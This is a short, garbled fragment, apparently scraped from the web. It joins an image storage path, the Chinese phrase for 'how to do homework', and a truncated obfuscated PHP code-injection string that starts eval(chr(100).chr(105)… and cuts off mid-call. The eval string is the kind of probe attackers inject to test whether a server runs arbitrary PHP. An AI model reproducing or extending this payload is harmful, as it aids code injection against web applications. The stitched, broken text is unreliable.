 如何做作业eval(chr(100).chr(105).chr(101).chr(40).chr(3